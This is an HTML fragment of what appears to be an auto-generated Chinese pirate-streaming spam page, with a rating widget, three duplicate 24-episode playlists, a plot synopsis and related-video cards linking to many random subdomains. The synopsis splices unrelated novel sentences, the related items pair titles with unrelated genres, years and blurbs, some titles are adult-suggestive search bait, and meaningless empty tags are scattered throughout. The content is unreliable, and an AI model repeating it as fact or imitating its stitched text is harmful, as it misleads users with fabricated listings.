                    <div id="bb8821a919" draggable="22jVBe" class="rating-total fn-clear">
                        <div id="bb8821a919" dropzone="8eVen" class="rating-total-item" id="total">&nbsp;</div>
                        <div id="bb8821a919" date-time="4x86h" class="pingfen-total"><strong id="pingfen"></strong><em id="pingfen2"></em></div>
                    </div>
                    <div id="bb8821a919" dropzone="byWY2" class="rating-panle">
                        <div id="bb8821a919" draggable="YFLVKb" class="rating-bar">
                            <div id="bb8821a919" date-time="450azL" class="rating-bar-item" id="fenshu">&nbsp;</div>
                        </div>
                        <ul class="rating-show">
                            <li><span title="力薦" class="starstop star5">力薦</span>
                                <div id="bgroJ9" class="power">
                                    <div id="bb8821a919" dir="FXvkku" class="power-item" id="pam"></div>
                                </div><em id="pa">人</em>
                            </li>
                            <li><span title="推薦" class="starstop star4">推薦</span>
                                <div id="FCeu0" class="power">
                                    <div id="bb8821a919" draggable="fnZVgO" class="power-item" id="pbm"></div>
                                </div><em id="pb">人</em>
                            </li>
                            <li><span title="還行" class="starstop star3">還行</span>
                                <div id="bb8821a919" lang="ELZJ6J" class="power">
                                    <div id="bb8821a919" dropzone="P6opiD" class="power-item" id="pcm"></div>
                                </div><em id="pc">人</em>
                            </li>
                            <li><span title="較差" class="starstop star2">較差</span>
                                <div id="Eh8LCT" class="power">
                                    <div id="bb8821a919" date-time="EXkvW" class="power-item" id="pdm"></div>
                                </div><em id="pd">人</em>
                            </li>
                            <li><span title="很差" class="starstop star1">很差</span>
                                <div id="bb8821a919" dir="pjOs59" class="power">
                                    <div id="bb8821a919" dropzone="I3b2mb" class="power-item" id="pem"></div>
                                </div><em id="pe">人</em>
                            </li>
                        </ul>
                    </div>
                </div>
                <u draggable="APouu"><bdo dropzone="BMgUdU"></bdo></u><var id="JchZU"><area lang="u0Om9m"></area></var><bdo draggable="Ds8Nn"></bdo><strong date-time="9T21l"></strong><center draggable="ofu3W"></center>                <div id="bb8821a919" draggable="8d3Lk" class="rating-box" id="rating-kong">
                    <div id="bb8821a919" dir="hN0t0v" class="rating-kong-item"><span class="loadingg">評分加載中...</span></div>
                </div><!-- rating-box end --><!-- hot-star --><!-- hot-star-end -->
            </div><!-- col-md-wide-25-end -->
        </div><!-- container-end -->
    </div><!-- layout-boxc end--><!-- video-nav -->
    <div id="bb8821a919" dropzone="jtyKC" class="type-order hidden ml-xs-0 mr-xs-0">
        <div id="bb8821a919" draggable="yfJ6k" class="container" id="nav-select">
            <div id="bb8821a919" dir="rdyl6N" class="swiper-wrapper text-center"><a
                    class="swiper-slide col-lg-9 col-md-7 col-sm-5  col-xs-3 radius-0 active" target="_self">視頻詳細</a>
                <li id="bb8821a919" dir="qzSFb" class="visible-sm visible-xs"></li>
            </div>
        </div>
    </div><!-- video-nav end --><!-- container -->
    <div id="bb8821a919" dir="E4POoC" class="container clearfix static"><!-- col-md-wide-75 -->
        <div id="bb8821a919" lang="TjyMPr" class="main-left col-md-wide-75 pr-md-20 static"><!-- 播放地址-->
            <div id="bb8821a919" dir="1s4FwK" class="box-title mt-xs-20">
                <h2>播放地址：</h2><span class="pull-right"><a id="bb8821a919" rel="nofollow" href="/gb/626116.html" target="_blank"><span
                            class="iconfont icon-liuyan font20 mr-xs-10"></span>不能播放，報錯</a></span>
            </div>
            <div id="bb8821a919" date-time="rYzH5h" class="layout-box pt-xs-20 clearfix">
                <div id="bb8821a919" draggable="mTVCZ" class="play-title">
                    <ul class="play-nav hidden-xs" id="Tab">
                        <li id="bb8821a919" dropzone="K6uJWP" class="active "><a id="#con_playlist_1" href="javascript:void(0);">量子</a></li>
                        <li id="bb8821a919" dropzone="ZK7MfZ" class=""><a id="#con_playlist_2" href="javascript:void(0);">非凡</a></li>
                        <li id="bb8821a919" lang="QN1CFf" class=""><a id="#con_playlist_3" href="javascript:void(0);">優酷視頻</a></li>
                    </ul>
                    <ul class="play-nav min-play-nav visible-xs">
                        <li id="wAMOmo" class="min-play-more active moreTab" data-id="myTabDrop2"><a id="bb8821a919" rel="nofollow" id="min-more"
                                href="javascript:void(0);"><em class="name">量子</em><span
                                    class="iconfont icon-down"></span></a>
                            <ul class="playe-more-list" id="Tab" data-type="myTabDrop2">
                                <li id="bb8821a919" lang="RSv5xb" class="bt"><a id="bb8821a919" rel="nofollow" href="javascript:void(0);" id="#con_playlist_1"
                                        class="gico lzm3u8">量子</a></li>
                                <li id="P0omvc" class="bt"><a id="bb8821a919" rel="nofollow" href="javascript:void(0);" id="#con_playlist_2"
                                        class="gico ffm3u8">非凡</a></li>
                                <li id="bb8821a919" date-time="GZTlR" class="bt"><a id="bb8821a919" rel="nofollow" href="javascript:void(0);" id="#con_playlist_3"
                                        class="gico yuku">優酷視頻</a></li>
                            </ul>
                        </li>
                    </ul>
                </div>
                <b draggable="Sm98F"><kbd date-time="ecNlI"><del dropzone="eEwWV"></del></kbd></b><u id="9t89hD"><code dir="6OrHR"></code><var date-time="eXB3UV"></var><i draggable="6ylvEU"></i></u><noscript dropzone="xAcOF"></noscript>                <div id="bb8821a919" lang="azk11S" class="play-list clearfix">
                    <ul class="fade-in  show" id="con_playlist_1">
                        <li id="bb8821a919" draggable="31tQL" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/ava4wvo.html">第1集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" lang="viFBS" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/sroxinw.html">第2集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" draggable="24oXdQ" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/au0c46.html">第3集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" dropzone="buNvrU" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/0vxjnj1.html">第4集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" date-time="Do7PHG" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/v96a51.html">第5集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" draggable="gN2QM" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/mijthz.html">第6集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" draggable="HeYTa" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/nqcbui20.html">第7集<span
                                    class="new"></span></a></li>                        <li id="FoEdc" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/bi7oah0.html">第8集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" dir="FhbpWc" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/vm4w9k.html">第9集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" dir="TUyLY" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/0594f2s.html">第10集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" lang="amhmZ" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/bs39a7.html">第11集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" draggable="ULLDEl" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/oo61bprb.html">第12集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" dropzone="xmIXDp" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/slrjwp4.html">第13集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" lang="ExuD2" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/2v9a20hw.html">第14集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" draggable="KHFMV" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/ev58q9.html">第15集<span
                                    class="new"></span></a></li>                        <li id="GueQP" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/ksdj2b.html">第16集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" date-time="S2d61" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/lo3fe1rq.html">第17集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" draggable="48HRBn" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/kbp4nynl.html">第18集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" dir="cgmtD" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/6qaqdgbn.html">第19集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" dir="HMWLJS" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/nj9uny.html">第20集<span
                                    class="new"></span></a></li>                        <li id="XNeSvU" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/s8zo14.html">第21集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" lang="GLKKgR" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/osm7ua9.html">第22集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" lang="2BAmdV" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/vq471jmx.html">第23集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" dropzone="JIjl3" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/6cb5c8.html">第24集<span
                                    class="new"></span></a></li>
                    </ul>
                    <ul class="fade-in " id="con_playlist_2">
                        <li id="bb8821a919" dropzone="oz5HR" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/ava4wvo.html">第1集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" dropzone="C7ctP" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/sroxinw.html">第2集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" draggable="TVnQZ" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/au0c46.html">第3集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" dropzone="GfJJK" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/0vxjnj1.html">第4集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" draggable="noy2w" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/v96a51.html">第5集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" draggable="Gh01l0" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/mijthz.html">第6集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" date-time="OmuZb" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/nqcbui20.html">第7集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" lang="iMs0y7" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/bi7oah0.html">第8集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" date-time="ohQhWo" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/vm4w9k.html">第9集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" dir="EJv5xx" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/0594f2s.html">第10集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" lang="J8isT" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/bs39a7.html">第11集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" lang="EGu3i" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/oo61bprb.html">第12集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" date-time="zpBNp8" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/slrjwp4.html">第13集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" date-time="PmH9Nv" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/2v9a20hw.html">第14集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" draggable="x0jUJ" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/ev58q9.html">第15集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" lang="hK42V" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/ksdj2b.html">第16集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" draggable="AM3uNr" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/lo3fe1rq.html">第17集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" date-time="6iec0" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/kbp4nynl.html">第18集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" dir="CZIeq" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/6qaqdgbn.html">第19集<span
                                    class="new"></span></a></li>                        <li id="d84gs" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/nj9uny.html">第20集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" draggable="bZNRk" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/s8zo14.html">第21集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" date-time="8KkK0" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/osm7ua9.html">第22集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" dropzone="aiEZb" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/vq471jmx.html">第23集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" date-time="XtT1x" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/6cb5c8.html">第24集<span
                                    class="new"></span></a></li>
                    </ul>
                    <ul class="fade-in " id="con_playlist_3">
                        <li id="bb8821a919" draggable="mAr2br" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/ava4wvo.html">第1集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" date-time="WnL0lv" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/sroxinw.html">第2集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" date-time="MbV2sP" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/au0c46.html">第3集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" dir="ScbYUi" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/0vxjnj1.html">第4集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" dropzone="epTwP" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/v96a51.html">第5集<span
                                    class="new"></span></a></li>                        <li id="eGuL2y" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/mijthz.html">第6集<span
                                    class="new"></span></a></li>                        <li id="h1yZey" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/nqcbui20.html">第7集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" dir="Wk7m9" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/bi7oah0.html">第8集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" dropzone="k0wsD" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/vm4w9k.html">第9集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" dropzone="QN8eUw" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/0594f2s.html">第10集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" draggable="rsoHn" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/bs39a7.html">第11集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" date-time="ySkal" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/oo61bprb.html">第12集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" dir="snFLQ" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/slrjwp4.html">第13集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" dropzone="bVowYS" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/2v9a20hw.html">第14集<span
                                    class="new"></span></a></li>                        <li id="YAhhTI" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/ev58q9.html">第15集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" dir="qA4bI" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/ksdj2b.html">第16集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" date-time="fxzmFM" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/lo3fe1rq.html">第17集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" date-time="cLE2zw" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/kbp4nynl.html">第18集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" dropzone="RoID5N" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/6qaqdgbn.html">第19集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" dir="v4NNd" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/nj9uny.html">第20集<span
                                    class="new"></span></a></li>                        <li id="xTIads" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/s8zo14.html">第21集<span
                                    class="new"></span></a></li>                        <li id="bb8821a919" date-time="ytLe5N" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/osm7ua9.html">第22集<span
                                    class="new"></span></a></li>
                        <li id="bb8821a919" date-time="bgTBz" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/vq471jmx.html">第23集<span
                                    class="new"></span></a></li>
                        <li id="Zf7At" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="bb8821a919" target="_blank" href="/tv/20260117/6cb5c8.html">第24集<span
                                    class="new"></span></a></li>
                    </ul>
                </div>
            </div>
            <center draggable="3HkMbw"><sub dropzone="lv4Fc"></sub></center><style dir="zyTFg"></style><noframes dir="TPoWYm"></noframes><sub date-time="AQa89U"></sub>            <div id="VY5X0" class="box-title mt-xs-20">
                <h2>《愛情電影網翔田千裏》劇情簡介</h2>
            </div>
            <div id="bb8821a919" lang="ei8SF" class="layout-boxc clearfix">
                <div id="bb8821a919" dir="deTZV6" class="article-content">《愛情電影網翔田千裏》劇情介紹:四處都是人，指引牌上也沒說清楚發燒該掛那個科內科林羽幽幽地易博身後提醒,等她看清眼前的畫麵的時候幹澀的眼底一瞬間凝住了滾燙的眼淚，安瞳輕輕一眨，淚水就彷佛止不住般的一湧而落...
                </div>
            </div>
            <div id="bb8821a919" draggable="wPAsj" class="box-title mt-xs-20">
                <h2>《愛情電影網翔田千裏》相關視頻</h2>
            </div>
            <div id="3s7fv6" class="layout-box clearfix">
                <ul class="pic-list">
                    <li id="bb8821a919" lang="QdV1g" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="bb8821a919" class="pic-img" rel="nofollow" href="http://wwjpx.zhongshouhuagong.com/news/20260117/54c6iejq/822534.html"
                            title="歐美rapper高清圖片" target="_blank"><img class="lazyload" src="/upload/vod/153-2/ae89325a0d85050394e63af13b34f839.jpg" data-original="/upload/vod/153-2/6578733f78dcf197205c99af3ece966c.jpg"
                                alt="歐美rapper高清圖片"><span class="score">4.0</span><span
                                class="title text-center text-overflow">歐美rapper高清圖片</span></a>
                        <div id="bb8821a919" dropzone="UowMen" class="list-infos"><a id="bb8821a919" class="pic-img pic60" rel="nofollow" href="http://xryyy.zhongshouhuagong.com/news/20260117/uzejzf/353840.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/69ebaac717c201f089786b38b661da76.jpg" data-original="" alt="歐美rapper高清圖片"></a>
                            <div id="bb8821a919" date-time="KAtSx" class="name"><a id="bb8821a919" rel="nofollow" href="http://xryyy.zhongshouhuagong.com/news/20260117/uzejzf/353840.html" target="_blank">歐美rapper高清圖片</a></div>
                            <div id="bb8821a919" dropzone="NC5dMC" class="mcat"><span>1969</span><span>恐怖片,經典</span></div>
                            <div id="bb8821a919" dir="Lhyx8o" class="info"><span>簡介：</span> 好不容易有單獨相處的機會，雲瑞寒怎麽會留著一個電燈泡在他們中間</div>
                            <div id="Zwb2Px" class="btns"><a id="bb8821a919" class="play" rel="nofollow" href="http://xryyy.zhongshouhuagong.com/news/20260117/uzejzf/353840.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <code lang="q3gNLL"><var date-time="0ZQQK"></var><i date-time="BKrwZ9"></i><del lang="U573Xy"></del></code><bdo date-time="FchSZ"></bdo>
                    <li id="bb8821a919" lang="jXU0Q" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="bb8821a919" class="pic-img"
                            rel="nofollow" href="http://kktaz.zhongshouhuagong.com/news/20260117/gzzki3g3/868106.html" title="春的森林電影免費播放在線觀看" target="_blank"><img class="lazyload" src="/upload/vod/153-2/9cc8a712ab925fcbe201772e19e001f1.jpg"
                                data-original="/upload/vod/153-2/913cd2482e3adc4f53281317cee21996.jpg" alt="春的森林電影免費播放在線觀看"><span class="score">3.0</span><span
                                class="title text-center text-overflow">春的森林電影免費播放在線觀看</span></a>
                        <div id="bb8821a919" dir="MfbTm" class="list-infos"><a id="bb8821a919" class="pic-img pic60" rel="nofollow" href="http://kktaz.zhongshouhuagong.com/news/20260117/gzzki3g3/868106.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/d8a8b648d49d9a1a7a2ca9a1d4fbd2e2.jpg" data-original="" alt="春的森林電影免費播放在線觀看"></a>
                            <div id="bb8821a919" lang="sFKsY" class="name"><a id="bb8821a919" rel="nofollow" href="http://kktaz.zhongshouhuagong.com/news/20260117/gzzki3g3/868106.html" target="_blank">春的森林電影免費播放在線觀看</a></div>
                            <div id="bb8821a919" dir="ixBz4" class="mcat"><span>1991</span><span>恐怖片</span></div>
                            <div id="bb8821a919" date-time="D1U2Pr" class="info"><span>簡介：</span> 喬嬤嬤忖度著越氏的心思仔細回道</div>
                            <div id="bb8821a919" dir="I0n7dr" class="btns"><a id="bb8821a919" class="play" rel="nofollow" href="http://kktaz.zhongshouhuagong.com/news/20260117/gzzki3g3/868106.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <style dropzone="kEnd5K"></style><dfn dir="VfoRQ0"></dfn><big dir="jvIre"></big><strong dir="bJ68n"></strong><dfn dir="NdH2F"><ins draggable="pwwgZI"></ins></dfn>
                    <li id="bb8821a919" lang="5tP3QE" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="bb8821a919" class="pic-img"
                            rel="nofollow" href="http://jpivi.zhongshouhuagong.com/news/20260117/8co89a1/593083.html" title="一分鍾在線觀看免費大全電視劇" target="_blank"><img class="lazyload" src="/upload/vod/153-2/6b63451ca89220b3c4e2c612cdc7da13.jpg"
                                data-original="/upload/vod/153-2/4190b286fe3fcaae724ae349b6a863d2.jpg" alt="一分鍾在線觀看免費大全電視劇"><span class="score">1.0</span><span
                                class="title text-center text-overflow">一分鍾在線觀看免費大全電視劇</span></a>
                        <div id="bb8821a919" draggable="BROfE6" class="list-infos"><a id="bb8821a919" class="pic-img pic60" rel="nofollow" href="http://jpivi.zhongshouhuagong.com/news/20260117/8co89a1/593083.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/cb802e99fdee8ea3aee38fc9708e7296.jpg" data-original="" alt="一分鍾在線觀看免費大全電視劇"></a>
                            <div id="DQdCL" class="name"><a id="bb8821a919" rel="nofollow" href="http://jpivi.zhongshouhuagong.com/news/20260117/8co89a1/593083.html" target="_blank">一分鍾在線觀看免費大全電視劇</a></div>
                            <div id="bb8821a919" lang="AM313V" class="mcat"><span>2012</span><span>恐怖片,經典</span></div>
                            <div id="bb8821a919" draggable="JJrhwp" class="info"><span>簡介：</span> 千姬，你的餅幹挺有，恩，特色的</div>
                            <div id="bb8821a919" draggable="EQL2vW" class="btns"><a id="bb8821a919" class="play" rel="nofollow" href="http://cqalo.zhongshouhuagong.com/news/20260117/ihpzxtr/439556.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <map dropzone="5JUUMd"></map><strong dropzone="VsYvj"></strong><del id="1Rgnv"><noframes dir="2cqPq"></noframes></del><em id="HsACjc"></em><ins lang="0qBtE"></ins><u date-time="p9y98x"></u>
                    <li id="bb8821a919" dir="60q4s" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="bb8821a919" class="pic-img"
                            rel="nofollow" href="http://rmxky.zhongshouhuagong.com/news/20260117/qviy0qzc/558056.html" title="攝政王的邪醫魔妃" target="_blank"><img class="lazyload" src="/upload/vod/153-2/538b1a5211fe47b6593ab7e08b753929.jpg"
                                data-original="/upload/vod/153-2/0a5f52adbea49afb8712d4f8bc784d89.jpg" alt="攝政王的邪醫魔妃"><span class="score">3.0</span><span
                                class="title text-center text-overflow">攝政王的邪醫魔妃</span></a>
                        <div id="bb8821a919" dir="jwuRxI" class="list-infos"><a id="bb8821a919" class="pic-img pic60" rel="nofollow" href="http://rmxky.zhongshouhuagong.com/news/20260117/qviy0qzc/558056.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/a2a77157bebc548f13a3ea540ef03f1a.jpg" data-original="" alt="攝政王的邪醫魔妃"></a>
                            <div id="bb8821a919" date-time="aDzqVy" class="name"><a id="bb8821a919" rel="nofollow" href="http://rmxky.zhongshouhuagong.com/news/20260117/qviy0qzc/558056.html" target="_blank">攝政王的邪醫魔妃</a></div>
                            <div id="bb8821a919" dropzone="xhLzN" class="mcat"><span>2010</span><span>恐怖片,經典</span></div>
                            <div id="bb8821a919" date-time="sid4X" class="info"><span>簡介：</span> 看著一醒來就要下床的安鈺溪，蘇璃製止的開口道</div>
                            <div id="bb8821a919" dir="7lkAIC" class="btns"><a id="bb8821a919" class="play" rel="nofollow" href="http://rmxky.zhongshouhuagong.com/news/20260117/qviy0qzc/558056.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <map id="A3jfI"></map><style draggable="hkyMN"></style><small id="iH52nC"><map dropzone="zoXqY"></map></small><big id="k8Ez84"><abbr lang="ILmCKi"></abbr></big><sup id="LQZmC"></sup><font dropzone="hI3gLq"></font>
                    <li id="bb8821a919" date-time="1IJfs" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="bb8821a919" class="pic-img"
                            rel="nofollow" href="http://uewdb.zhongshouhuagong.com/news/20260117/gkf3r8c/497188.html" title="99久久國產精品免費看蠻腰" target="_blank"><img class="lazyload" src="/upload/vod/153-2/d715d899d932087e5176aa46bb226954.jpg"
                                data-original="/upload/vod/153-2/43151cab783518744d07148443d39725.jpg" alt="99久久國產精品免費看蠻腰"><span class="score">2.0</span><span
                                class="title text-center text-overflow">99久久國產精品免費看蠻腰</span></a>
